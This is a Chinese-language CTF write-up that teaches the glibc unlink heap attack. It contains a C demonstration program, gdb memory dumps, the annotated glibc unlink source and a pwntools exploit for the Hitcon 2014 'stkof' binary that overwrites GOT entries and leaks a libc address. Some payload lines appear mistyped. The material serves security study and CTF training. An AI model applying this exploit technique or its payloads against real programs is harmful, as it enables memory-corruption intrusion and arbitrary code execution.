

unlink实例
通过这个实例先看看unlink攻击到底是什么样,注意这个例子是在2.26版本之前,需要不启用tcache,大家可以使用patchelf修改动态链接库指向2.23版本
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>

uint64_t *target;

int main(void)
{

    puts("So let's explain what a heap Unlink attack is.");
    puts("This will give us a write, however there are several restrictions on what we write and where.");
    puts("Also this attack is only really feasible on pre-tcache libc versions (before 2.26).\n");

    puts("For this attack to work, we need to know the address of a pointer to a heap pointer");
    puts("Think of something like a global variable (like in the bss) array which stores heap pointers.");
    puts("This attack will write a pointer to a little bit before the array (or the entry of the array that points to the heap chunk) to itself.");
    puts("This can be pretty useful for a variety of reasons, especially if we write the pointer to an array of pointers that we can edit. Then we can leverage the pointer from the unlink to overwrite pointers in the array.\n");

    printf("So we start off the attack by allocating two chunks, and storing the first chunk in the global variable pointer target\n");
    printf("The goal of this will be to overwrite the pointer to target with an address right before it.\n\n");
    uint64_t *ptr0, *ptr1, *temp;

    ptr0 = (uint64_t *)malloc(0xa0);
    ptr1 = (uint64_t *)malloc(0xa0);

    target = ptr0;

    printf("The two chunk addresses are %p and %p\n", ptr0, ptr1);   //---------------> b1
    printf("Target pointer stores the first chunk %p at %p\n\n", target, &target);

    printf("So what an unlink does, is it takes a chunk out of a doubly linked list (which certain freed chunks in the heap are stored in).\n");
    printf("It handles the process of overwriting pointers from the next and previous chunks to the other, to fill in the gap from taking out the chunk in the middle.\n");
    printf("That is where we get our pointer write from. However in order to set this up, we will need to make a fake chunk that will pass three checks.\n");
    printf("So let's start setting up the fake chunk. \n\n");

    printf("The first check we need to worry about, is it checks if the Fd and Bk pointers of our fake heap chunk (they point to the next and previous chunks) point to chunks that have pointers back to our fake chunk.\n");
    printf("This is why we need the heap chunk our fake chunk is stored in to be stored in a pointer somewhere that we know the address of.\n");
    printf("So the previous chunks forward pointer (these chunks are stored in a doubly linked list), and the next chunks back pointer both have to point to this chunk.\n\n");

    printf("The forward pointer of this type of heap chunk is at offset 0x10, and the back pointer is at offset 0x18.\n");
    printf("As a result for the previous pointer we can just subtract 0x10 from the address of the target, and for the forward pointer we will just subtract 0x18 from the address of target.\n");

    target[2] = (uint64_t)(&target - 0x3);    // Fake Chunk P->fd pointer
    target[3] = (uint64_t)(&target - 0x2);    // Fake Chunk  P->bk pointer

    printf("Fd pointer: %p\n", (void *)ptr0[2]);  //---------------------------> b2
    printf("Bk  pointer: %p\n\n", (void *)ptr0[3]);

    temp = (uint64_t *)ptr0[2];
    printf("Fake chunk starts at \t%p\n", (void *)ptr0);
    printf("Fd->bk:    \t\t%p\n", (void *)temp[3]);
    temp = (uint64_t *)ptr0[3];
    printf("Bk->Fd:    \t\t%p\n\n", (void *)temp[2]);

    printf("With that, we will pass that check. Next we have to worry about the size check.\n");
    printf("How we will trigger a heap unlink is we will edit the heap metadata of the second chunk, so that it will say that the previous chunk has been freed and it points to our fake chunk.\n");
    printf("Then when we free the second chunk, it will cause our fake chunk to be unlinked and execute the pointer write.\n");
    printf("However it will check that the size of our chunk is equal to the previous size of the chunk being freed, so we have to make sure that they are equal.\n");
    printf("The previous size of the second chunk should be shrunk down so it thinks the heap metadata starts with our fake chunk. This typically means shrinking it by 0x10.\n");
    printf("In addition to that, we have to clear the previous in use bit from the size value of the second chunk, so it thinks that the previous chunk has been freed(this can be done with something like a heap overflow).\n");

    target[0] = 0x0;    // Fake Chunk  Previous Size
    target[1] = 0xa0;    // Fake Chunk  Size


    ptr1[-2] = 0xa0;    // Second Chunk previous size
    ptr1[-1] = 0xb0;    // Secon Chunk size (can be done with a bug like a heap overflow)

    printf("The final check we have to worry about is for fd_nextsize. Essentially it just checks to see if it is equal to 0x0, and if it is it skips a bunch of checks.\n");
    printf("We will set it equal to 0x0 to avoid those unneeded checks.\n\n");

    target[4] = 0x0;    // fd_nextsize

    printf("With that, we have our fake chunk setup. Checkout the other writeups in this module for more details on the particular data structure of this heap chunk.\n\n");

    printf("Fake Chunk Previous Size:\t0x%x\n", (int)ptr0[0]);
    printf("Fake Chunk Size:\t\t0x%x\n", (int)ptr0[1]);
    printf("Fake Chunk Fd pointer:\t\t0x%x\n", (int)ptr0[2]);
    printf("Fake Chunk Bk pointer:\t\t0x%x\n", (int)ptr0[3]);
    printf("Fake Chunk fd_nextsize:\t\t0x%x\n\n", (int)ptr0[4]);

    printf("With that, we can free the second chunk and trigger the unlink.\n");

    free(ptr1); // ----------------------------------> b3

    printf("With that target should be the address of the Fd pointer: %p\n", target);
}

红色箭头为在free(ptr1)之后target的指向
在b1处打断点,观察target的地址和储存值

target所在地址为bss全局变量区上的,存储的是ptr0指向的chunk1的地址0x5578420,与我们通过heap chunks观察到的地址相同。
在b2处打断点,观察内存情况
我们可以看到在target指向的heap chunk1->data中的偏移16个字节和偏移24个字节的地方被赋值,内容为bss段上&target地址减去24和减去16。
gef➤  (long *)&target -3
0x555555756000              // &target -3的地址
gef➤  (long *)&target -2
0x555555756008              // &target -2的地址

在b3处打断点观察free之前的内存情况
这个是Chunk1的内存情况
gef➤  x/10gx 0x555555758420 - 16
0x555555758410: 0x0000000000000000      0x00000000000000b1    // prev size | current size
0x555555758420: 0x0000000000000000      0x00000000000000a0    //
0x555555758430: 0x0000555555756000      0x0000555555756008    // &target-3| &target-2
0x555555758440: 0x0000000000000000      0x0000000000000000
0x555555758450: 0x0000000000000000      0x0000000000000000
下面是chunk2的内存情况
gef➤  x/10gx 0x5555557584d0 - 16
0x5555557584c0: 0x00000000000000a0      0x00000000000000b0     // current的prev_inuse标志位被置0
0x5555557584d0: 0x0000000000000000      0x0000000000000000
0x5555557584e0: 0x0000000000000000      0x0000000000000000
0x5555557584f0: 0x0000000000000000      0x0000000000000000
0x555555758500: 0x0000000000000000      0x0000000000000000
free(ptr1)的操作会带来的影响,由于chunk2的prev_inuse标志位被置0,free函数会调用进行后向融合,free的源码如下
    /consolidate backward */
    if (!prev_inuse(p)) {
      prevsize = p->prev_size;                       // prev_size 为0xa0
      size += prevsize;
      p = chunk_at_offset(p, -((long) prevsize));   // 这个指向的是0x5555557584c0 - 0xa0 = 0x555555758420 就是target[0]的内存地址
      unlink(av, p, bck, fwd);
    }
所以unlink的参数p就是target[0]的地址0x555555758420
为了知道unlink函数到底是如何操作了内存,我们继续看一下unlink的源码
#define unlink(AV, P, BK, FD) {                                            \
    FD = P->fd;                                      \
    BK = P->bk;                                      \
    if (__builtin_expect (FD->bk != P || BK->fd != P, 0))              \
      malloc_printerr (check_action, "corrupted double-linked list", P, AV);  \
    else {                                      \
        FD->bk = BK;                                  \
        BK->fd = FD;                                  \
        if (!in_smallbin_range (P->size)                      \
            && __builtin_expect (P->fd_nextsize != NULL, 0)) {              \
        if (__builtin_expect (P->fd_nextsize->bk_nextsize != P, 0)          \
        || __builtin_expect (P->bk_nextsize->fd_nextsize != P, 0))    \
          malloc_printerr (check_action,                      \
                   "corrupted double-linked list (not small)",    \
                   P, AV);                          \
            if (FD->fd_nextsize == NULL) {                      \
                if (P->fd_nextsize == P)                      \
                  FD->fd_nextsize = FD->bk_nextsize = FD;              \
                else {                                  \
                    FD->fd_nextsize = P->fd_nextsize;                  \
                    FD->bk_nextsize = P->bk_nextsize;                  \
                    P->fd_nextsize->bk_nextsize = FD;                  \
                    P->bk_nextsize->fd_nextsize = FD;                  \
                  }                                  \
              } else {                                  \
                P->fd_nextsize->bk_nextsize = P->bk_nextsize;              \
                P->bk_nextsize->fd_nextsize = P->fd_nextsize;              \
              }                                      \
          }                                      \
      }                                          \
}
AV指向的是代表堆的数据结构malloc_state,P就是我们的target[0]地址,我们是在这个地方创建了一个假的chunk实际上。
进来之后首先会进行一个检查,FD->bk != P || BK->fd != P 看看FD的bk指针是不是指向的就是P,BK的fd指针是否指向P,为什么要有这个检查?
做这个检查主要是为了防止老版本的unlink导致的漏洞,正常的空闲链表是这样的

老版本的漏洞是,如果a2的fd和bk的值都已经被恶意修改了,比如利用一个堆溢出的漏洞修改了fd和bk,那么利用unlink就可以进行a2->bk->fd = a2->fd,由于a2->bk和a2->fd都可以被攻击者控制,那么攻击者就可以实现在任何一个内存地址上写任何一个自己想要的值,配合修改got表中的内容就可以实现任意代码执行的效果。
通过添加这个检查可以避免这种漏洞, 在unlink之前先检查a2->bk->fd是不是就是指向的a2, 就可以避免这种漏洞。
但是这种检查还是可以被绕过的,比如我们的这个例子就是通过创造一个虚假的chunk实现绕过这个unlink的检查。
现在a2就是target[0]的地址
0x555555758420: 0x0000000000000000      0x00000000000000a0    //
0x555555758430: 0x0000555555756000      0x0000555555756008    // &target - 3  | &target - 2
0x555555758440: 0x0000000000000000      0x0000000000000000
0x555555758450: 0x0000000000000000      0x0000000000000000
FD的值为0x0000555555756000
BK的值为0x0000555555756008
FD->bk值为0x0000555555756000的内存偏移24的位置存储的值,我们知道0x0000555555756000这个值是&target – 0x3, 它偏移24就是target的地址&target,他存储的值就是target, 而BK->fd为0x0000555555756008偏移16的位置存储的值,我们知道0x0000555555756008这个值是&target – 0x3,它偏移16也是&target,那么它存储的值也是target,而P就是target,所以就绕过了这个FD->bk != P || BK->fd != P的检查。
而FD->bk = BK这个操作就是让存储target的内存设置为0x0000555555756008
而BK->fd = FD;这个操作是让存储target的内存设置为0x0000555555756000 ( (uint64_t)(&target – 0x3); )
所以我们检查一下target的值最后是不是0x0000555555756000
gef➤  x/g &target
0x555555756018 <target>:        0x0000555555756000
我们可以看到结果如我们的预测。
这个到底有什么用呢?
假如我们现在有一个数组是这样的

当我们通过这种unlink的攻击,可以让target的值为array的开头,就是&target -3,由于target本来是一个指向heap的指针,那么如果程序后面对heap的内存修改实际上是对这个数组的修改,如果这个内容可控的话,我们就可以修改会被调用的函数指针和是否通过认证的标志位,进而实现绕过认证或者任意代码执行的效果。或者是存在一个指针,这个指针在正常的业务中会被写入用户可控的内容,那么就构成了write what where的模式,可以实现往任意地方写任意内容的原型。
Hitcon 2014 stkof
我们使用Hitcon 2014一道赛题来看看这种unlink的实战。
题目文件的下载链接
目标
我们的目标是通过标准输入完成任意代码执行。
调试环境搭建
使用patchelf失败,显示的是segment fault,现在还不清楚为什么,由于这个文件是一个可执行文件而不是共享目标文件,貌似patchelf在给可执行文件做patch的时候是有点问题。看到有一篇博文RCTF 2020 Pwn note 介绍了不用patch直接通过修改环境变量以及直接运行ld文件,把二进制文件当做参数传给ld文件的方法是可以成功的。受次启发,使用gdb的时候直接调试ld文件,然后在gdb设置环境变量和参数,但是同样报segment fault。无奈只能求助于gdbserver attach,由于我们是可以在命令中直接运行的,最终终于搭建调试环境,至于为什么其他方法不行,我有机会再研究,也欢迎知道原理的同学交流一下。
由于后面还要往标准输入写入特殊符号,所以还是要借助python实现调试
from pwn import *
target = process("./stkof", env={"LD_PRELOAD":"./libc.so.6_1"})
elf = ELF("stkof")
libc = ELF("./libc.so.6_1")
这些代码可以实现利用python起这个二进制文件,然后通过target.sendline发送任意的字符
信息收集
看一下文件格式
pws@pws:~/Desktop/workplace/heap_challenge/unlink$ file strof
strof: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked,
interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=4872b087443d1e52ce720d0a4007b1920f18e7b0, stripped
尝试运行一下libc.so.6,发现是2.23版本的glibc

checksec可以看到开启了nx和栈cookie,

考虑堆溢出漏洞
利用ida分析二进制,先看一眼使用的库函数

有malloc,所以重点关注对堆内存的操作
找到漏洞
我们可以简单推断出这是一个堆溢出的漏洞,我们看下malloc的逻辑
__int64 sub_400936()
{
__int64 size; // [rsp+0h] [rbp-80h]
char *v2; // [rsp+8h] [rbp-78h]
char s[104]; // [rsp+10h] [rbp-70h] BYREF
unsigned __int64 v4; // [rsp+78h] [rbp-8h]

v4 = __readfsqword(0x28u);
fgets(s, 16, stdin);
size = atoll(s);
v2 = (char *)malloc(size);
if ( !v2 )
return 0xFFFFFFFFLL;
(&global_var)[++dword_602100] = v2;
printf("%d\n", (unsigned int)dword_602100);
return 0LL;
}
malloc的大小是用户可控的,再观察操作堆空间的地方
fgets(s, 16, stdin);
n = atoll(s);
ptr = (&global_var)[v2];
for ( i = fread(ptr, 1uLL, n, stdin); i > 0; i = fread(ptr, 1uLL, n, stdin) )
同样是用户可以操控写入的长度的,所以这个的确是一个堆溢出的漏洞。
利用思路
我们可以看到这个被溢出的堆的地址被写入了global_var这个数组里面,而且我们也可以连续触发两个malloc得到连续的chunk,因此符合我们的unlink利用条件。
首先需要两次malloc,我们同样尝试malloc的参数为0xa0,根据逆向结果我们输入1就可以触发分配的逻辑
我们通过1, 0xa0 连续3次得到了两个挨着的大小为0xb0的chunk
chunk1 :0x0000000000e064e0
chunk2 :0x0000000000e06590
现在我们要在chunk1中构造一个虚假的chunk,目的是骗过unlink的检查
存储chunk1指针的地址为0x602150,我们要把0x602150-3*8 和 0x602150-2*8放到内存中,按照下面这个图

我们只需要根据程序的业务照做这件事就行了,首先得到chunk1的控制权,我们需要根据索引值得到,根据这个图

我们则可以看出来chunk1 相对于0x0000000000e064e0 0x602140这个数组开始地址的偏移为2,所以我们要输入2来获得对这个堆的控制权。
现在我们要溢出chunk1,修改chunk2的的开头部分
所以我们要得到需要写入的长度为0xa0 + 8*2 = 0xb0

需要溢出chunk2的prev size和curent size两个字段,分别赋值为0xa0,和0xb0
因此我们构造的payload为
addr_of_chunk1_ptr = 0x602150
fake_fd = addr_of_chunk1_ptr - 8 *3
fake_bk = addr_of_chunk1_ptr - 8 2
payload = (p64(0x0) + p64(0xa0) + p64(fake_fd) + p64(fake_bk)).ljust(0xa0,'\x00') + p64(0xa0) + p64(0xb0)
发送我们的数据之后的内存布局
0xe064e0:       0x0000000000000000      0x00000000000000a0
0xe064f0:       0x0000000000602138      0x0000000000602140
...
0xe06580:       0x00000000000000a0      0x00000000000000b0
0xe06590:       0x0000000000000000      0x0000000000000000
然后我们需要释放chunk2指针
执行remove(3)
我们再次观察全局数组的存储变量

可以看到我们存储heap指针的地方已经变为了0x602150 – 3 8 = 0x0x602138
因此我们已经实现了unlink操作,后面可以通过操作0x602138指针来重写0x602150中的内容,我们可以借助这个实现往任意地址写入任意内容的操作,但是如何利用这个获取root shell呢?
要想获取root shell我们就必须能够调用类似system的这种函数
我们目前拥有对内存空间任意读写的能力,那么只要我们能够知道system函数的地址,我们就可以把system函数地址写入到一个会被调用的函数,如free,strlen等等的got表中,但是关键问题是如何获得system函数地址
如何获得system函数地址
由于二进制文件中没有调用system,所以不能通过plt调用system,我们只能想办法获得system在libc中的地址,但是由于开启了随机化后,这个地址就是不是固定的,索性的是我们可以通过其他库函数的地址,通过相对偏移获得system函数地址
那么问题转化成了如何获取其他库函数,比如strlen函数的地址
由于strlen函数被调用了,那么二进制中的got表中就包含strlen项,如果我们能够通过puts,printf,write等函数打印这个strlen在got表中的地址,就能够得到got表中包含strlen的真实地址。
那么如何让打印函数传入got表的内存地址呢?
首先挑选一个打印函数,比如我们可以使用puts函数来打印内存,因为puts比较简单,只需要一个参数
然后再物色一个拥有参数是用户可控的地址的函数,这个要结合二进制函数的业务,符合这个条件的函数有strlen((&global_var)[v1]) <= 3free((&global_var)[v1])
让(&global_var)[v1]的值为got表一个库函数的地址值,比如free函数got表地址0x602018
就是往内存中写入0x602018,这个是可以实现的,因为我们已经可以通过unlink拿到了对0x0x602138之后内存的读写权限,并且可以写入任意内容。
然后我们通过修改free或者strlen的got表,让他们的内容修改为puts函数的plt表的地址,那么以后在调用free或者strlen函数的时候就可以调用puts
unlink之后我们可以读写地址为0x0602138开始的内存,借助这个我们可以修改0x602150内存中的内容为strlen got表地址,,strlen在got表中的地址为0x602030。修改0x602148中的内容为free got表地址0x602018
我们可以通过业务逻辑发送payload为p64(0) + p64(0) + p64(0x602018) + p64(0x602030)
发送payload之前0x602138中的内容为

发送payload之后的内容为

我们可以看到我们已经将strlen和free的got表地址写入到了数组中
我们再次利用业务逻辑就可以修改strlen的got表为puts.plt为0x400760

这次的payload为p64(0x400760)
我们先看发送数据之前strlen got表中的内容为

由于我们还没有调用这个函数,所以它的值为0
然后我们看看发送完数据之后的内容为

我们已经成功修改了strlen的got表,让他指向了puts
我们只需要调用strlen((&global_var)[v1]) 让 (&global_var)[v1]值为0x602018,就可以触发puts(0x602018),而0x602018中存储的是真正的free函数的地址
通过业务逻辑调用strlen,让v1为1的得到free的地址
得到free的地址为

拿到free的地址之后,我们就可以进一步得到system函数的地址,后面的事情就比较简单了。
我的exp代码(仅完成到打印free地址的部分)
from pwn import *

target = process("./stkof", env={"LD_PRELOAD":"./libc.so.6_1"})
elf = ELF("stkof")
libc = ELF("./libc.so.6_1")

# gdb.attach(target, gdbscript='b *0x400b7a')

# I/O Functions
def add(size):
  target.sendline("1")
  target.sendline(str(size))
  print target.recvuntil("OK\n")

def write_data(index, size, data):
  target.sendline("2")
  target.sendline(str(index))
  target.sendline(str(size))
  target.send(data)
  print target.recvuntil("OK\n")

def remove(index):
  target.sendline("3")
  target.sendline(str(index))
  print target.recvuntil("OK\n")

def view(index):
  target.sendline("4")
  target.sendline(str(index))
  #print "pillar"
  leak = target.recvline()
  leak = leak.replace("\x0a", "")
  leak = u64(leak + "\x00"*(8-len(leak)))
  print hex(leak)
  #print "men"
  print target.recvuntil("OK\n")
  return leak


addr_of_chunk1_ptr = 0x602150
fake_fd = addr_of_chunk1_ptr - 8 *3
fake_bk = addr_of_chunk1_ptr - 8 2
payload = (p64(0x0) + p64(0xa0) + p64(fake_fd) + p64(fake_bk)).ljust(0xa0,'\x00') + p64(0xa0) + p64(0xb0)


payload2 = p64(0) + p64(0) + p64(0x602018) + p64(0x602030)
payload3 = p64(0x400760)

add(0xa0)
add(0xa0)
add(0xa0)
write_data(2,0xb0,payload)
remove(3)
write_data(2,8*4,payload2)
write_data(2,8,payload3)
view(1)
小结
虽然这种unlink攻击并不能实现任意地址写入任意内容的攻击效果,但是如果符合这种一个数组中包含有一个指向堆的指针这种场景,并且这个堆可以溢出修改后面的chunk,即能够得到两个相邻的chunk,在free被溢出的chunk的时候,那么本来指向heap的指针就实际上指向的是数组,那么如果后续有用到heap指针的地方,就可以实现对数组的读写。
而实际上这个堆指针就是一个指向可以被用户读写的内存的指针,因此我们的利用思路可以是当有一个堆指针被写入了一个数组,我们通过溢出将存储这个堆指针的元素变成了存储数组的开头,然后我们通过业务代码继续操作这个被篡改了的“堆指针”去修改数组的内容,我们可以进一步修改存储这个“堆指针”的地方。


发表评论
您还未登录,请先登录。
登录